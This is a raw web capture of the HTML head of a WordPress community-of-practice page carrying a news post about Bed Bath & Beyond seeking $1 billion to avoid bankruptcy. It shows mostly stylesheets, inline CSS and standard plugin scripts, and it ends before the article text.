

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/
body_size: 103471
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>Bed Bath &amp; Beyond moves to raise $1 billion to avoid bankruptcy &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Bed Bath &amp; Beyond moves to raise $1 billion to avoid bankruptcy Comments Feed" href="https://aclcop.cloudware.ng/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F02%2F07%2Fbed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F02%2F07%2Fbed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/33584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=33584' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
